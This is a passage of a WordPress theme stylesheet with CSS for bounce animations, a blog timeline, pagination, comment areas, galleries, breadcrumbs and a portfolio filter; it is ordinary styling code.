        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: scale(1.2);
        -khtml-transform: scale(1.2);
        -moz-transform: scale(1.2);
        -ms-transform: scale(1.2);
        -o-transform: scale(1.2);
        transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: scale(1);
        -khtml-transform: scale(1);
        -moz-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1);
        transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-webkit-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes cd-bounce-2 {
    0% {
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(-100px);
        -khtml-transform: translateX(-100px);
        -moz-transform: translateX(-100px);
        -ms-transform: translateX(-100px);
        -o-transform: translateX(-100px);
        transform: translateX(-100px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    60% {
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transform: translateX(20px);
        -khtml-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    100% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@media screen and (max-width: 991px) {
    .blog-timeline-wrap:before {
        left: 18px;
    }

    .blog-timeline-wrap .timeline-start {
        margin: 0;
    }

    .blog-timeline-wrap .timeline-block {
        margin: 2em 0;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon {
        left: 0;
        margin-left: 0;
        padding-top: 0px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .blog-timeline-wrap .timeline-block .timeline-icon span {
        font-size: 18px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content {
        width: auto;
        margin-left: 60px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -20px;
        margin-top: 15px;
        padding: 15px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date {
        background: #fff none repeat scroll 0 0;
        margin-bottom: -5px;
        margin-left: -23px;
        margin-top: 15px;
        padding: 15px;
        display: inline-block;
        position: static;
        float: none;
        width: auto;
    }

    .blog-timeline-wrap .timeline-block .timeline-content > .entry-date span {
        display: inline-block;
        font-size: 14px !important;
        margin-right: 10px;
    }

    .blog-timeline-wrap .timeline-block .timeline-content:before {
        border-color: transparent #f3f3f3 transparent transparent;
        left: auto;
        right: 100%;
        top: 16px;
    }
}

.cms-single-blog .entry-footer {
    margin-top: 20px;
}

.cms_pagination {
    background: #000;
    border-radius: 3px;
    bottom: 40px;
    left: 50%;
    padding: 10px;
    position: fixed;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    width: 200px;
    z-index: 100;
    visibility: hidden;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loading {
    visibility: visible;
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms_pagination.cms-loaded-all {
    display: none !important;
}

.cms_pagination #cms-load-posts {
    margin-bottom: 0;
}

.cms_pagination a {
    color: #fff;
}

.social-share-wrap {
    margin-bottom: 30px;
}

.social-share-wrap ul {
    margin: 0;
    padding: 0;
}

.social-share-wrap li {
    display: inline-block;
    margin: 0 2px 3px 0;
}

.social-share-wrap i {
    border: none;
    border-radius: 50%;
    background: #dfdfdf;
    color: #4b4e53;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 42px;
    padding: 12px;
    text-align: center;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 42px;
}

.social-share-wrap a:hover i {
    background: #fed918;
}

.post-author-wrap {
    margin-top: 10px; /* Related post */
}

.post-author-wrap .post-author-inner {
    background: #eee;
    margin-bottom: 30px;
    min-height: 130px;
    padding: 25px 20px 12px 115px;
    position: relative;
}

.post-author-wrap .post-author-avatar {
    background: #fff none repeat scroll 0 0;
    left: 15px;
    padding: 4px;
    position: absolute;
    top: 15px;
}

.post-author-wrap .post-author-bio {
    padding: 0 0 0 15px;
}

.post-author-wrap .post-author-bio .author-info {
    margin-bottom: 10px;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    line-height: 1;
    font-weight: 300;
    text-transform: uppercase;
}

.post-author-wrap .post-author-bio .author-info a {
    color: #7e8082;
}

.post-author-wrap .post-author-bio .author-info a:hover {
    color: #ffb928;
}

.related-posts {
    /* WordPress caption style
------------------------------*/
}

.related-posts .entry-feature {
    margin-bottom: 0px !important;
}

.related-posts .entry-header {
    margin-top: 15px;
}

.related-posts .entry-header .entry-title {
    font-size: 18px;
    line-height: 24px;
    margin: 0 0 5px;
    font-weight: 300;
}

.related-posts .entry-meta .entry-meta-inner li {
    font-size: 12px;
}

.wp-caption {
    max-width: 100%;
    font-style: italic;
    line-height: 1.35;
    margin-bottom: 13px;
    margin-top: 5px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    max-width: 98%;
}

.wp-caption .wp-caption-text {
    margin: 10px 0;
}

.wp-caption-text, .entry-thumbnail-caption, .cycle-caption {
    font-style: italic;
    line-height: 1.35;
    font-size: 13px;
}

.alignleft, .entry-thumbnail.thumbnail {
    display: inline;
    float: left;
    margin-right: 30px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 30px;
}

.aligncenter {
    display: block;
    clear: both;
    margin: 0 auto;
    margin-bottom: 15px;
}

img.wp-smiley {
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
    border: none;
}

.gallery-caption {
    font-family: inherit;
}

.bypostauthor {
    margin: 0;
    /* Gallery
------------------------------*/
}

.gallery {
    margin-bottom: 20px;
}

.gallery-item {
    float: left;
    margin: 0 4px 4px 0;
    overflow: hidden;
    position: relative;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: -webkit-calc(50% - 4px);
    max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: -webkit-calc(33.3% - 4px);
    max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: -webkit-calc(25% - 4px);
    max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: -webkit-calc(20% - 4px);
    max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: -webkit-calc(16.7% - 4px);
    max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: -webkit-calc(14.28% - 4px);
    max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: -webkit-calc(12.5% - 4px);
    max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: -webkit-calc(11.1% - 4px);
    max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}

.gallery-caption {
    background-color: rgba(0, 0, 0, 0.7);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-size: 12px;
    padding: 6px 8px;
    line-height: 1.5;
    margin: 0;
    max-height: 50%;
    opacity: 0;
    position: absolute;
    bottom: 0;
    left: 0;
    text-align: left;
    width: 100%;
}

.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.gallery-item:hover .gallery-caption {
    opacity: 1;
}

.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.attachment {
    margin-bottom: 20px;
    /* Comments
------------------------------*/
}

.comments-area .cms-comments-wrap {
    position: relative;
}

.comments-area .cms-comments-wrap:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: -300%;
    top: 29px;
    width: 300%;
    z-index: -1;
    position: absolute;
}

.comments-area .comments-title {
    display: inline-block;
    font-size: 20px;
    padding: 20px 25px;
    line-height: 1;
    background: #fed918;
    text-transform: uppercase;
    margin: 0;
}

.comments-area ol.comment-list {
    list-style: none;
    padding: 0;
    margin: 30px 0 0 0;
}

.comments-area ol.comment-list .comment-body {
    background: #eee;
    margin-bottom: 30px;
    margin-left: 44px;
    padding: 25px 20px 12px 50px;
    position: relative;
}

.comments-area ol.comment-list .comment-body .comment-author-image {
    background: #fff none repeat scroll 0 0;
    left: -44px;
    padding: 4px 4px 4px 0;
    position: absolute;
    top: 15px;
}

.comments-area ol.comment-list .comment-body .comment-main {
    padding: 0 0 0 15px;
}

.comments-area ol.comment-list .comment-body .comment-author {
    display: block;
    color: #7e8082;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 17px;
    font-weight: normal;
    text-transform: none;
    font-weight: 300;
}

.comments-area ol.comment-list .comment-body .comment-date {
    font-size: 12px;
    margin-bottom: 10px;
    display: block;
}

.comments-area ol.comment-list .comment-body .comment-reply-link {
    display: block;
    font-size: 18px;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #7e8082;
}

.comments-area ol.comment-list .comment-body .comment-reply-link:hover {
    color: #ffb928;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image {
    padding: 4px;
    background: #fed918;
    float: left;
}

.comments-area ol.comment-list .bypostauthor > .comment-body .comment-author-image:before {
    content: 'AUTHOR';
    background: #fed918;
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 12px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    padding: 4px 6px;
    display: inline-block;
}

.comments-area ol.comment-list .children {
    list-style: none;
}

.title-lines, .comment-reply-title {
    display: inline-block;
    font-size: 21px;
    font-weight: 300;
    padding: 24px;
    background: #fed918;
    line-height: 1;
    margin: 0;
    position: relative;
    z-index: 5;
}

.title-lines:before, .comment-reply-title:before {
    content: '';
    background: rgba(254, 217, 24, 0.5);
    position: absolute;
    width: 300%;
    z-index: 3;
    top: 0;
    height: 100%;
    left: -300%;
}

.title-lines:after, .comment-reply-title:after {
    content: '';
    background: #fff;
    position: absolute;
    width: 300%;
    z-index: 1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond {
    margin-top: 50px;
    margin-bottom: 30px;
}

.comment-respond .logged-in-as {
    padding-left: 15px;
}

.comment-respond .comment-form {
    background: #dfdfdf none repeat scroll 0 0;
    margin: -35px 0 0 -15px;
    padding-bottom: 40px;
    padding-right: 25px;
    padding-top: 70px;
    position: relative;
}

.comment-respond .comment-form:before {
    content: '';
    background: #dfdfdf;
    position: absolute;
    width: 300%;
    z-index: -1;
    top: 0;
    height: 100%;
    left: -300%;
}

.comment-respond .comment-form .form-control {
    border-color: #fff;
}

.comment-respond .comment-form .submit {
    margin-left: 15px;
    background-color: transparent;
    border: 2px solid #727578;
    color: #4b4e53;
    display: inline-block;
    padding: 13px 17px;
    position: relative;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    margin-top: 10px;
}

.comment-respond .comment-form .submit:hover {
    border-color: #fed918;
    background: #fed918;
}

@media screen and (max-width: 1024px) {
    .comments-area .children {
        padding-left: 35px;
    }
}

@media screen and (max-width: 767px) {
    .comments-area .comment-respond {
        margin-bottom: 50px;
    }

    .single-left-sidebar .comment-respond {
        margin-right: 0px;
    }
}

@media screen and (max-width: 480px) {
    /* For blog left sidebar */
    .comments-area .children {
        padding-left: 0px;
    }
}

.amilia-main {
    overflow: hidden;
}

.single-left-sidebar { /* Blog Small Image */
}

.single-left-sidebar .comments-area .cms-comments-wrap:before {
    left: 0;
    width: 3000%;
}

.single-left-sidebar .comment-respond {
    margin-right: -15px;
}

.single-left-sidebar .comment-respond .comment-reply-title:before, .single-left-sidebar .comment-respond .comment-reply-title:after {
    display: none;
}

.single-left-sidebar .comment-respond .comment-form {
    margin: -35px 0 0 0;
    padding-left: 25px;
    padding-right: 0;
}

.single-left-sidebar .comment-respond .comment-form:before {
    left: 100%;
    width: 3000%;
}

.blog-small-image { /* Post Navigation */
}

.blog-small-image .entry-feature {
    margin-bottom: 0 !important;
}

.blog-small-image .entry-header {
    margin-top: 20px;
}

.paging-navigation .pagination {
    margin: 0;
}

.paging-navigation .page-numbers {
    background-color: #b8bcc1;
    color: #fff;
    display: block;
    padding: 12px 17px;
    float: left;
}

.paging-navigation .page-numbers.current, .paging-navigation .page-numbers:hover {
    background: #fed918;
    color: #414146;
}

.paging-navigation .page-numbers.next, .paging-navigation .page-numbers.prev {
    overflow: hidden;
    text-indent: 999px;
    background-image: url("../images/next-extra-small.png");
    background-color: #7c8187;
    background-position: center center;
    background-repeat: no-repeat;
    height: 46px;
    padding-bottom: 12px !important;
    padding-left: 16px;
    padding-right: 17px;
    padding-top: 13px !important;
    width: 42px;
}

.paging-navigation .page-numbers.next:hover, .paging-navigation .page-numbers.prev:hover {
    background: #fed918;
    background-image: url("../images/next-extra-small-black.png");
    background-position: center center;
    background-repeat: no-repeat;
}

.paging-navigation .page-numbers.prev {
    background-image: url("../images/prev-extra-small.png");
}

.paging-navigation .page-numbers.prev:hover {
    background-image: url("../images/prev-extra-small-black.png");
}

@media screen and (max-width: 992px) {
    /* for submit */
    .paging-navigation .pagination {
        margin-bottom: 40px;
    }
}

.cms-blog-item .entry-content {
    /* for submit *//* .comments-area,
.cms-blog-item .entry-content,
.type-page {
	table {
		border-bottom: 1px solid #ededed;
	    border-collapse: collapse;
	    border-spacing: 0;
	    font-size: 14px;
	    line-height: 2;
	    margin: 0 0 20px;
	    width: 100%;

	    td {
	    	border-top: 1px solid #ededed;
    		padding: 6px 10px 6px 0;
	    }

	    caption, th, td {
		    font-weight: normal;
		    text-align: left;
		}
	}

	dl {
	    margin: 0 20px;
	    dt {
		    font-weight: bold;
		}

		dd {
		    margin: 0 0 20px;
		}
	}
} */
}

.cms-blog-item .entry-content table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 14px;
    line-height: 2;
    margin: 0 0 20px;
    width: 100%;
}

.cms-blog-item .entry-content table td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0;
}

.cms-blog-item .entry-content table caption, .cms-blog-item .entry-content table th, .cms-blog-item .entry-content table td {
    font-weight: normal;
    text-align: left;
}

.cms-blog-item .entry-content dl {
    margin: 0 20px;
}

.cms-blog-item .entry-content dl dt {
    font-weight: bold;
}

.cms-blog-item .entry-content dl dd {
    margin: 0 0 20px;
}

.page-title { /* padding-top: 120px; */
    background: rgba(254, 217, 24, 0.5);
    -webkit-transition: padding-top 0.4s ease 0s;
    -khtml-transition: padding-top 0.4s ease 0s;
    -moz-transition: padding-top 0.4s ease 0s;
    -ms-transition: padding-top 0.4s ease 0s;
    -o-transition: padding-top 0.4s ease 0s;
    transition: padding-top 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.page-title .page-title-container {
    background: #fed918;
}

.page-title #page-title-text h1 {
    color: #414146;
    font-size: 28px;
    font-weight: 300;
    line-height: 36px;
    margin: 50px 10px 0 40px;
    text-transform: uppercase;
    -webkit-transition: margin 0.3s ease 0s;
    -khtml-transition: margin 0.3s ease 0s;
    -moz-transition: margin 0.3s ease 0s;
    -ms-transition: margin 0.3s ease 0s;
    -o-transition: margin 0.3s ease 0s;
    transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 991px) {
    /* Breadcrum
------------------------------*/
    .page-title {
        padding-top: 60px;
    }

    .page-title #page-title-text h1 {
        margin: 30px 10px 20px 20px;
        -webkit-transition: margin 0.3s ease 0s;
        -khtml-transition: margin 0.3s ease 0s;
        -moz-transition: margin 0.3s ease 0s;
        -ms-transition: margin 0.3s ease 0s;
        -o-transition: margin 0.3s ease 0s;
        transition: margin 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

#breadcrumb-text {
    /* Archive
------------------------------*//* List Author
------------------------------*/
}

#breadcrumb-text ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background: #fff none repeat scroll 0 0;
    color: #4b4e53;
    float: right;
    font-size: 14px;
    font-weight: 300;
    padding: 15px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

#breadcrumb-text li {
    display: inline-block;
    text-transform: uppercase;
    color: #777;
}

#breadcrumb-text li a {
    text-decoration: none;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
    font-weight: 300 !important;
}

#breadcrumb-text li a:hover {
    color: #ffb928;
}

#breadcrumb-text li:before {
    content: '/';
    display: inline-block;
    padding: 0 5px;
    color: #ccc;
}

#breadcrumb-text li:first-child:before {
    display: none;
    content: '';
}

#breadcrumb-text.empty-breadcrumb {
    min-height: 50px;
}

#breadcrumb-text.empty-breadcrumb ul {
    padding: 0;
}

.list_authors_page {
    margin: 0;
    margin-top: 20px;
    padding: 0;
    list-style: none;
    /*------------------------------
	5.2 Blog
------------------------------*//*------------------------------
	5.3 Portfolio
------------------------------*//* Filter */
}

.list_authors_page li {
    display: inline-block;
    margin-right: 4%;
    margin-bottom: 3%;
    width: 30%;
}

.list_authors_page li a {
    display: block;
    position: relative;
}

.list_authors_page li a span.author_name {
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    text-align: center;
    color: #fff;
}

.list_authors_page li a span.author_name h5 {
    color: #fff;
}

.list_authors_page li a img {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
}

.list_authors_page li a:before {
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    position: absolute;
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    z-index: 0;
}

.list_authors_page li a:hover h5 {
    text-decoration: underline;
}

.list_authors_page li.last {
    margin-right: 0;
}

.cms-grid-filter-inphone {
    display: none;
}

.cms-grid-filter-wrap {
    padding: 0;
    max-width: 1140px;
    margin: 0 auto;
}

.cms-grid-filter-wrap .cms-grid-filter {
    margin: 0 0 30px 0;
}

.cms-grid-filter-wrap .cms-grid-filter li {
    float: left;
    margin: 0;
    padding: 0;
}

.cms-grid-filter-wrap .cms-grid-filter a {
    color: #4b4e53;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    margin: 0;
    padding: 15px 20px;
    text-transform: uppercase;
}

.cms-grid-filter-wrap .cms-grid-filter a:hover {
    color: #fff;
    background: #4b4e53;
}

.cms-grid-filter-wrap .cms-grid-filter a.active, .cms-grid-filter-wrap .cms-grid-filter a.active:hover {
    position: relative;
    background: #dfdfdf;
    color: #4b4e53;
}

@media screen and (max-width: 599px) {
    .cms-grid-filter-wrap {
        margin-bottom: 30px;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone {
        display: block;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a {
        color: #4b4e53;
        background: #dfdfdf;
        display: block;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: 300;
        line-height: 18px;
        margin: 0;
        padding: 15px 20px;
        text-transform: uppercase;
    }

    .cms-grid-filter-wrap .cms-grid-filter-inphone a.active, .cms-grid-filter-wrap .cms-grid-filter-inphone a.active:hover {
        position: relative;
        background: #dfdfdf;
        color: #4b4e53;
    }

    .cms-grid-filter-wrap .cms-grid-filter {
        margin-bottom: 0 !important;
        display: none;
    }

    .cms-grid-filter-wrap .cms-grid-filter li {
        display: block;
        width: 100%;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a {
        background: #dfdfdf;
    }

    .cms-grid-filter-wrap .cms-grid-filter li a:hover, .cms-grid-filter-wrap .cms-grid-filter li a.active, .cms-grid-filter-wrap .cms-grid-filter li a.active:hover {
        color: #fff;
        background: #4b4e53;
    }
}

.cms-portfolio-item-inner {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.cms-portfolio-item-inner .mb-20 {
    margin-bottom: 0 !important;
}

.cms-portfolio-item-inner .port-title {
    margin: 0;
    background: #fff;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 5;
}

.cms-portfolio-item-inner .port-title.no-gutter a {
    padding: 20px;
}

.cms-portfolio-item-inner .port-title a {
    color: #6f6f73;
    display: block;
    font-size: 20px;
    font-weight: 300;
    padding: 20px 20px 0 0;
    text-transform: uppercase;
    line-height: 22px;
}

.cms-portfolio-item-inner .port-title a:hover {
    color: #ffb928;
}

.cms-portfolio-item-inner .carousel-control {
    position: absolute;
    top: 50%;
    width: 50px;
